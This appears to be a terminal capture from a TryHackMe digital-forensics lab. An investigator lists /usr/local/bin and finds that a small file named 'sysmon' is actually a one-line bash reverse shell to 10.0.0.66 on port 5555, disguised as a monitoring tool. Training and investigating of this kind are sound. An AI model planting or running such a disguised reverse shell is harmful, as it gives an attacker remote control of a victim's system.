 (dfir-env) ubuntu@tryhackme:/home/j.morgan$ cd /usr/local/bin
(dfir-env) ubuntu@tryhackme:/usr/local/bin$ ls -la
total 28
drwxr-xr-x  2 root root 4096 May 16  2025 .
drwxr-xr-x 11 root root 4096 May 20  2025 ..
-rwxr-xr-x  1 root root  216 Feb 27  2022 f2py
-rwxr-xr-x  1 root root  216 Feb 27  2022 f2py3
-rwxr-xr-x  1 root root  216 Feb 27  2022 f2py3.8
-rwxr-xr-x  1 root root   52 Sep 23 15:39 sysmon
-rwxr-xr-x  1 root root  246 Feb 27  2022 websockify
(dfir-env) ubuntu@tryhackme:/usr/local/bin$ cat sysmon
#!/bin/bash
bash -i >& /dev/tcp/10.0.0.66/5555 0>&1
(dfir-env) ubuntu@tryhackme:/usr/local/bin$